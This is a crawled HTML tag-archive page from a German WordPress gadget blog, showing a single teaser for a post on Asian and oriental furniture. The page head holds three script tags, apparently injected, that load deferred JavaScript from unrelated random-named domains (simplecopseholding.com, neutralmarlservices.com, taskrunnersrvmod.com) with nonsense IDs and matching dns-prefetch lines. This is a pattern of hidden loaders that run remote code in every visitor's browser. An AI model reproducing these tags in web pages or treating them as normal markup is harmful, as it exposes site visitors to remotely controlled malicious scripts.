

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/tag/moebel/
body_size: 28481
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>möbel Archive - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/tag/moebel/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="möbel Archive - Darumbinichblank" />
	<meta property="og:url" content="https://darumbinichblank.de/tag/moebel/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://darumbinichblank.de/tag/moebel/","url":"https://darumbinichblank.de/tag/moebel/","name":"möbel Archive - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/tag/moebel/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/tag/moebel/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg","breadcrumb":{"@id":"https://darumbinichblank.de/tag/moebel/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/tag/moebel/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/tag/moebel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"möbel"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; möbel Schlagwort-Feed" href="https://darumbinichblank.de/tag/moebel/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"3b352d9710","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"32598184f6"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/tags/885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="archive tag tag-moebel tag-885 elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


    
<!-- Begin Home Full width -->
<div class="home-fullwidth">

    <!-- Begin Sidebar (left) -->
    <aside class="sidebar-left">
 </aside>    <!-- end #sidebar (left) --> 

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">


                    <div class="archive-header"><h3>All posts tagged in: <strong>möbel</strong></h3></div>
         


        <ul id="infinite-articles" class="masonry_list js-masonry"> 
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-2624 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-asien tag-boho tag-marokko tag-moebel tag-orient" id="post-2624">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel">Möbel</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/"> <img fetchpriority="high" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg" /><noscript><img fetchpriority="high" width="300" height="251" src="https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/&amp;=Asiatische und Orientalische Möbel und Dekoration" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Asiatische und Orientalische Möbel und Dekoration%20-%20https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/&amp;media=https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg&amp;description=Asiatische und Orientalische Möbel und Dekoration" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Asiatische und Orientalische Möbel und Dekoration&amp;body=https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/ Asiatische und Orientalische Möbel, Dekor und Accessoires Abgesehen von bunten Boho Möbeln und marokkanischen Dekor bin [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/">Asiatische und Orientalische Möbel und Dekoration</a></h2>
                                          
                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>Asiatische und Orientalische Möbel, Dekor und Accessoires Abgesehen von bunten Boho Möbeln und marokkanischen Dekor bin [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Okt. 15, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 9704 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-2624" data-content-id="2624"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(2624, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(2624, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

